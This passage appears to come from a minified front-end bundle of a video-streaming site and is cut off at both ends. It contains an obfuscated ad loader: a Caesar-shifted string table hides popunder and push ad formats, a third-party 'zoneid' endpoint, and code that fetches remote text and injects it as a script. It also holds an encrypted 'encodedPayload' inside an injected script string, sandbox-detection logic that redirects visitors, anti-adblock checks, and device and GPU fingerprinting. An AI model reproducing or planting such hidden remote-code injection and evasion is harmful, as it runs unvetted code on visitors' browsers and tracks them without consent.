t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\\r\\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\\\/([0-9]{1,})",jM:"OduAE\\\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\\\d\\\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"\' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad \'",KY:8,jY:"_",kY:"paogyqzf\\\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();<\/script>\n',mt=e=>typeof e=="string"?e:"",ri=e=>{if(typeof e!="string")return"0";const t=e.match(/(\d+)/);return t?t[1]:"0"},ni=e=>{var n;const t=e.map(mt).filter(o=>o.trim().length>0);if(t.length===0)return"";const r=Math.floor(Math.random()*t.length);return(n=t[r])!=null?n:""},Fn=(e,t,r=[])=>{const n=ri(e);if(n==="0"&&r.length>0){const a=ni(r);if(a.trim().length>0)return a}const o=t[n];if(typeof o=="string"&&o.trim().length>0)return o;const i=t[0];return typeof i=="string"&&i.trim().length>0?i:""},oi={0:mt(wr),1:mt(Hn)},Ln=[wr,$a,ei,ti],ai={0:mt(wr),1:mt(Hn)},ii=[...Ln],An=e=>Fn(e,oi,Ln),ci=e=>Fn(e,ai,ii),$r={trim(e){return typeof e=="string"?e.trim():""}},ui=e=>{if(!e)return"";const t=e.split(".").filter(n=>n.length>0);return t.length===0?"":t.slice(0,3).join(".")},di=(e,t)=>{var o;const r=/Windows NT (\d+\.\d+)/i.exec(e);if(!r)return"Windows";switch(r[1]){case"10.0":{if(t){const i=parseInt((o=t.split(".")[0])!=null?o:"0",10);if(Number.isFinite(i)&&i>=13)return"Windows 11"}return"Windows 10"}case"6.3":return"Windows 8.1";case"6.2":return"Windows 8";case"6.1":return"Windows 7";case"6.0":return"Windows Vista";case"5.1":return"Windows XP";default:return"Windows"}},si=()=>typeof navigator>"u"?void 0:navigator.userAgentData,fi=e=>{var z,w;const t=e.toLowerCase(),r=si(),o=$r.trim((z=r==null?void 0:r.platform)!=null?z:typeof navigator<"u"?navigator.platform:"").toLowerCase(),i=/playstation/i.test(e),a=/xbox/i.test(e),s=/nintendo (?:switch|wii|3ds)/i.test(e);if(i)return"Console/PlayStation";if(a)return"Console/Xbox";if(s)return"Console/Nintendo";if(/(smart[-\s]?tv|hbbtv|googletv|androidtv|appletv|roku|firetv|aft|tizen|web0s|webos|netcast|viera|aquos|hisense|dunehd)/i.test(e))return/appletv/i.test(e)?"Tv/Apple TV":/androidtv|googletv|shield tv/i.test(e)?"Tv/Android TV":/tizen/i.test(e)?"Tv/Samsung Tizen":/web0s|webos|netcast/i.test(e)?"Tv/LG webOS":/roku/i.test(e)?"Tv/Roku":/firetv|aft/i.test(e)?"Tv/Amazon Fire TV":"Tv/Smart TV";const u=/ipad/.test(t)||/macintosh/.test(t)&&typeof document<"u"&&"ontouchend"in document,d=/tablet|sm-t|kindle|silk|playbook|nexus (?:7|9|10)|xoom|p00i|tab/i.test(e),l=/mobile|iphone|ipod|blackberry|bb10|windows phone|opera mini|fennec/i.test(e),f=/android/i.test(e),m=f&&!/mobile/i.test(e),k=!!(r!=null&&r.mobile),M=$r.trim((w=r==null?void 0:r.model)!=null?w:"");if(u||d||m||/tablet/i.test(o)||/ipad/i.test(o))return u||/ipad/i.test(o)?"Tablet/iPad":/kindle|silk/i.test(e)?"Tablet/Kindle":M?"Tablet/".concat(M):"Tablet/Android";if(k||l||f&&/mobile/i.test(e))return/iphone/i.test(e)?"Mobile/iPhone":/ipod/i.test(e)?"Mobile/iPod":/windows phone/i.test(e)?"Mobile/Windows Phone":/blackberry|bb10/i.test(e)?"Mobile/BlackBerry":M?"Mobile/".concat(M):"Mobile/Android";if(/windows/i.test(e)){const K=di(e,r==null?void 0:r.platformVersion);return"Windows/".concat(K)}return/mac os x|macintosh|macintel|macppc|mac68k/i.test(e)?"Linux/MacOS":/cros/i.test(e)||/chrome os/i.test(o)?"Linux/Chrome OS":/linux/i.test(e)?"Linux/Linux":o==="win32"?"Windows/Windows":"Linux/Unknown"},Me=(e,t)=>{const r=e||"Unknown",n=ui(t);return n?"".concat(r," ").concat(n):r},li=e=>{const t=e;if(!t)return"Unknown";const r=/Brave\/([\d.]+)/i.exec(t);if(r)return Me("Brave",r[1]);const n=/Edg(?:e|A|iOS)?\/([\d.]+)/.exec(t);if(n)return Me("Edge",n[1]);const o=/OPR\/([\d.]+)/.exec(t);if(o)return Me("Opera",o[1]);const i=/SamsungBrowser\/([\d.]+)/i.exec(t);if(i)return Me("Samsung Internet",i[1]);const a=/Vivaldi\/([\d.]+)/i.exec(t);if(a)return Me("Vivaldi",a[1]);const s=/YaBrowser\/([\d.]+)/i.exec(t);if(s)return Me("Yandex Browser",s[1]);const u=/DuckDuckGo\/([\d.]+)/i.exec(t);if(u)return Me("DuckDuckGo",u[1]);const d=/CriOS\/([\d.]+)/.exec(t);if(d)return Me("Chrome",d[1]);const l=/FxiOS\/([\d.]+)/.exec(t);if(l)return Me("Firefox",l[1]);const f=/Focus\/([\d.]+)/i.exec(t);if(f)return Me("Firefox Focus",f[1]);const m=/Chrome\/([\d.]+)/.exec(t);if(m&&!/OPR\/|Edge\//.test(t))return Me("Chrome",m[1]);const k=/Chromium\/([\d.]+)/.exec(t);if(k)return Me("Chromium",k[1]);const M=/Firefox\/([\d.]+)/.exec(t);if(M)return Me("Firefox",M[1]);const z=/Version\/([\d.]+).*Safari\//.exec(t);if(z&&/Safari\//.test(t)&&!/Chrome\//.test(t))return Me("Safari",z[1]);const w=/MSIE ([\d.]+)/.exec(t);if(w)return Me("Internet Explorer",w[1]);const K=/Trident\/.*rv:([\d.]+)/.exec(t);return K?Me("Internet Explorer",K[1]):"Unknown"},bi=[{pattern:/nvidia|geforce/i,label:"NVIDIA"},{pattern:/amd|radeon|advanced micro devices/i,label:"AMD"},{pattern:/intel/i,label:"Intel"},{pattern:/apple/i,label:"Apple"},{pattern:/qualcomm|adreno/i,label:"Qualcomm"},{pattern:/arm|mali/i,label:"ARM"},{pattern:/imag(?:ination)?|powervr/i,label:"Imagination"},{pattern:/vivante/i,label:"Vivante"}],hi=e=>{if(!e)return"";let t=e.trim();const r=/ANGLE \(([^)]+)\)/i.exec(t);return r&&(t=r[1]),t=t.replace(/Direct3D.*$/i,"").replace(/OpenGL Engine$/i,"").replace(/Metal.*$/i,"").replace(/ \(TM\)| \(R\)|\(tm\)|\(r\)/gi,"").replace(/GLES.?/gi,"").replace(/Apple\s?GPU/i,"Apple GPU").replace(/Google Inc\./i,"").replace(/qualcomm technologies, inc\./i,"Qualcomm").replace(/\/\//g," "),t=t.replace(/\s+/g," ").trim(),t},ki=(e,t)=>{const r="".concat(e," ").concat(t);for(const o of bi)if(o.pattern.test(r))return o.label;return/google/i.test(e)&&/swiftshader/i.test(t)?"Google":e.replace(/Inc\.?/i,"").trim()||""},pi=(e,t)=>{const r=hi(t);return{vendor:ki(e,r),renderer:r}},yr=()=>{if(typeof window>"u")return{deviceLabel:"Linux/Unknown",browserLabel:"Unknown",gpuVendor:"",gpuRenderer:"",cpuCores:void 0};const{navigator:e}=window,t=e.userAgent||"",r=fi(t),n=li(t);let o="",i="";try{const u=document.createElement("canvas"),d=u.getContext("webgl")||u.getContext("experimental-webgl");if(d){const l=d.getExtension("WEBGL_debug_renderer_info");l&&(o=d.getParameter(l.UNMASKED_VENDOR_WEBGL)||"",i=d.getParameter(l.UNMASKED_RENDERER_WEBGL)||"")}}catch(u){console.warn("Unable to collect WebGL renderer information",u)}const a=pi(o,i),s=typeof e.hardwareConcurrency=="number"&&Number.isFinite(e.hardwareConcurrency)?e.hardwareConcurrency:void 0;return{deviceLabel:r,browserLabel:n,gpuVendor:a.vendor,gpuRenderer:a.renderer,cpuCores:s}},mi='<script>var Zordon = undefined, ZorDon = undefined;<\/script>\n<script type="text/javascript" src="/player/jw8_26/bafsd.js" integrity="sha384-AZIiMnh/6CCMbnd5esCXv/4OwYHf+apmHobUAlFkLorsu+aMLR+nwSElHsqMoB8j"><\/script>\n<script>\nvar a=function(){window.ZorDon=!0},b=function(){window.ZorDon=!1};"undefined"==typeof ZorDon?$(document).ready(a):Zordon.on(!0,a).on(!1,b),Zordon=void 0\n<\/script>\n\n<script>\n!function(){try{var t=["sandbox","hasAttribute","frameElement","data","indexOf","href","domain","","plugins","undefined","namedItem","Chrome PDF Viewer","object","createElement","on" + "error","type","application/pdf","setAttribute","style","visibility:hidden;width:0;height:0;position:absolute;top:-99px;","[data-uri]","appendChild","body","removeChild","parentElement","/blocked.html?referer=","substring","referrer"];function e(){try{if(config.ampallow){var e=window.location.ancestorOrigins;if(e[e.length-1].endsWith("ampproject.org"))return}}catch(n){}setTimeout(function(){location[t[5]]="/blocked.html"},900)}!function e(n){try{if(window[t[2]][t[1]](t[0])){n();return}}catch(r){}if(0!=location[t[5]][t[4]](t[3])&&document[t[6]]==t[7]){n();return}if(typeof navigator[t[8]]!=t[9]&&typeof navigator[t[8]][t[10]]!=t[9]&&null!=navigator[t[8]][t[10]](t[11])){var i=document[t[13]](t[12]);i[t[14]]=function(){n()},i[t[17]](t[15],t[16]),i[t[17]](t[18],t[19]),i[t[17]](t[3],t[20]),document[t[22]][t[21]](i),setTimeout(function(){i[t[24]][t[23]](i)},150)}}(e),function t(){try{document.domain=document.domain}catch(e){try{if(-1!=e.toString().toLowerCase().indexOf("sandbox"))return!0}catch(n){}}return!1}()&&e(),function t(){if(window.parent===window)return!1;try{var e=window.frameElement}catch(n){e=null}return null===e?""===document.domain&&"data:"!==location.protocol:e.hasAttribute("sandbox")}()&&e()}catch(n){}}();\n<\/script>\n',en="adb-legacy-snippet",gi="/js/jquery.min.js",Mi="adb-legacy-jquery";let st=null,ft=null;const qi=(e,t)=>{if(typeof document>"u")return Promise.resolve();const r=document.getElementById(e);return r?new Promise((n,o)=>{if(r.dataset.loaded==="true"){n();return}r.addEventListener("load",()=>n(),{once:!0}),r.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(t))),{once:!0})}):new Promise((n,o)=>{const i=document.createElement("script");i.id=e,i.src=t,i.dataset.loaded="false",i.addEventListener("load",()=>{i.dataset.loaded="true",n()}),i.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(t)))),document.head.appendChild(i)})},wi=async()=>{if(!(typeof window>"u"||typeof document>"u")&&!window.$)return ft||(ft=qi(Mi,gi).catch(()=>{ft=null}),ft)},yi=()=>typeof navigator>"u"?!1:/iP(?:hone|ad|od)/i.test(navigator.userAgent),Ki=e=>{const t=document.createElement("script");return Array.from(e.attributes).forEach(r=>{t.setAttribute(r.name,r.value)}),t.textContent=e.textContent,t},ji=async()=>{if(typeof document>"u"||document.getElementById(en)||(await wi(),!window.$))return;const e=mi,t=document.createElement("div");t.id=en,t.style.display="none",t.insertAdjacentHTML("beforeend",e),document.body.appendChild(t);const r=Array.from(t.querySelectorAll("script")),n=yi();r.forEach((o,i)=>{var s;if(n&&i===r.length-1){o.remove();return}const a=Ki(o);(s=o.parentElement)==null||s.insertBefore(a,o.nextSibling),o.remove()})},Si=async()=>{if(!(typeof window>"u"))return st||(st=ji().catch(()=>{st=null}),st)},tn=()=>typeof window>"u"?!1:window.ZorDon===!0,zi=1e3,Kr=(e={})=>{const{enabled:t=!0}=e,[r,n]=b.useState(!1);b.useEffect(()=>{if(typeof window>"u")return;if(!t){n(!1);return}let i=!1;Si().catch(()=>{});const a=()=>{i||n(tn())};a();const s=window.setInterval(a,zi);return()=>{i=!0,window.clearInterval(s)}},[t]);const o=b.useCallback(()=>{if(!t){n(!1);return}n(tn())},[t]);return{detected:r,triggerCheck:o}},ar="byse:http-status",ir="data-http-status",In=()=>typeof document<"u",Pt=e=>{var o;if(!In())return;const t=document.body;(e===void 0||t.getAttribute(ir)===e)&&t.removeAttribute(ir);const r='meta[name="'.concat(ar,'"]'),n=document.head.querySelector(r);n&&(e===void 0||n.getAttribute("content")===e)&&((o=n.parentElement)==null||o.removeChild(n))},Ei=e=>{if(!In())return;document.body.setAttribute(ir,e);const r='meta[name="'.concat(ar,'"]');let n=document.head.querySelector(r);n||(n=document.createElement("meta"),n.setAttribute("name",ar),document.head.appendChild(n)),n.setAttribute("content",e)},xi=e=>typeof e!="number"||!Number.isFinite(e)?null:e,Xn=e=>{b.useEffect(()=>{const t=xi(e);if(t===null)return Pt(),()=>{Pt()};const r=String(t);return Ei(r),()=>{Pt(r)}},[e])},Bi="<script>\n;(function(){\n    var encodedPayload = 'r6p7TnZT4P4GVleIf9wTDWw0kBRtxmr7Phk5VnN+5iXn9nRBfXn65B1ZGcMzsglqKTzVHSvIDrhqUHYYcy2nIuiiNRlrROb+B19VgHfBSHM1ZNVbbZNhsWoCM0wmf+lr4PdxVyM6tLdJGFeAdtweZj40xBQ2k2G2PgI/VXskqTnr8nFae1W8uDVLXI8x0EglEzaZGnnWdPQrEzMQfFbZe6O7XBZCUbntNhwqjzHQSCUTNpkPAZMkuGpQdhhzf+I/+/BzG2wQq7cdGE2AOIkEa3cekBQrk3mSalB2GDV46Sj663JVOEP1+QBMHtozrxxoPnXXUUXSaf05ADdbNiXiYq75Fxs4ELS3SRhX0jOIHXUiNJgWeMd28SQXdBhuMKc/9/J4VH4Q8bdPHlfFdsNIYmwukBZD0mP3OB87V3EkqTnr8nFae1W8uDJmR41vvUVdLTnKa1eePrYXXzEUcy/Yaae5Fxs4ELTqYxhXgHaaHWkvYNlbZZNj/[base64]/iKOHweRN9HLTjQBgMqnbcSCdsNJAUYtUksGsUOVsmYOIl+qx+VHdb/fJAGAXFIokaaWx6xVhniA64alB2GHMtpy3h8D0TblHmtwcYSoAi3EMnbimSGCvcJKVqFDlbJmDiJfqsflR3W/3yR0sHzD+IQCV3NpkYK8EkpWpAbRghLbtr4axxXnZX4P9SGAWLfdVIfEY0kBQrkyS4alB2GHN75jmu6z0GOF/P5TQWA9I/[base64]/[base64]/[base64]/NIoUap8OuGpQdhhzLadrrqI9GzgQtLdJGFfIdsFIZGw/[base64]/OiflpsU/y3QVBegC32SCdsNJAUK5MkuGpQJF0nePUlrqMsABIQtLdJGFeAdoFiJ2w0kEkBkyS4ahYjVjB57iTgonledFXg8ipXGMs/mTpiL3vCUCPWKLg+XHZWei38Qa6iPRs4ELS3H1kFgDncVSciNMxIK5ErunF6dhhzLadrrqJpSWEQ751JGFeAdtxIJ2w0kBRv3GftJxU4TH1u6CTl63gbJRDgt0IYVZ1t3A1/PH3CUXiOUPA/XHYIYi3NKuCiLAIvALSnWQJHkGzMWScLWeQPK8Nl7CJNdBh4LehwhKI9GzgQtLdJRVfDN4gLb2w8wh0ryHmSalB2GC4Hp2uuontOdlPg/gZWV9IznQxUKWfDXWTdV+wlAjdfNl/iKOHweRN9GbTsYxhXgHbcSCdsfdYUI5Jz8SQUOU99fuI4/etyVUtE++UIXxKJdo4Nczlm3hRlxmj0cXp2GHMtp2uuomlJYRDvnUkYV4B23EgnbDSQFH3Sdrg+UGsYIGj0OOftc2hsX+b2Dl1ZxzOIIXMpeZhRIogOuGpQdhhzLadrrqI9SX1E4eUHGAOAadwiVANankRqwXf9YgR/[base64]/[base64]/3BpiOGHCWjC5JLhqUHYYcy3zOfeiZjE4ELS3SRhXgHbcSCc/ccNHYtxqyz4fJFk0aKk56+9yTX154PIEEBKJbfZIJ2w0kBQrk3m4KREiWzstrz+nomZGEhC0t0lFfYB23EhhOXrTQGLcarg4FTdcH2LkKuLRaVRqUfPyO10UzySYQGJlNMs+K5MkuGpQdhg6a6djr/V0VXxf47kFVxTBOq8caD5111Eik3b9PgUkVnNj8ifiuRcbOBC0t0kYV9QkhUh8RjSQFCuTJLhqUHYYc3vmOa72PQY4XPv0CFQk1DmOCWApOtdRf/pw/SdYMxFoB6drrqI9GzgQtLdJGB7GdtRJc2U0wlF/xnb2ah4jVD82jWuuoj0bOBC0t0kYV9Y3jkhpbCmQflj8SrY6ESRLNiXzYrWIPRs4ELS3SRhXgHbcAWFsPN4ULZUk9mQVLkhzK6FryuNpXjZe++BBEVeedpJGYjRkmRR51nDtOB52VDxu5ifd9nJJeVfxuRtdGs8gmSFzKXmYUSKfJPY/HDoDWS2na66iPRs4ELS3SVERgH6SSCFqNN4aedZn9zgUfxghaPM+/Ow9VTZC8fQGShObXNxIJ2w0kBQrkyS4agIzTCZ/6Wvg93FXIzq0t0kYV4B23BUnL3XEV2OTLPdjUC0ycy2na66iPRs4ELS3G10D1SSSSGk5eNwPAZMkuGpQdhhzcI1rrqI9RhIQtLdJXgLONYgBaCI0x0Zix2HUJRM3VAB56Dnv5XhpfVP75Q0QEox2iEQnIjiQWyKTf5JqUHYYcy2na+fkPRM5R/35DVcAjjqTC2YgR8RbedJj/WNQJF0nePUlrqMsABIQtLdJGFeAdogafmxvuhQrkyS4alB2GHMtpz3v8D1JO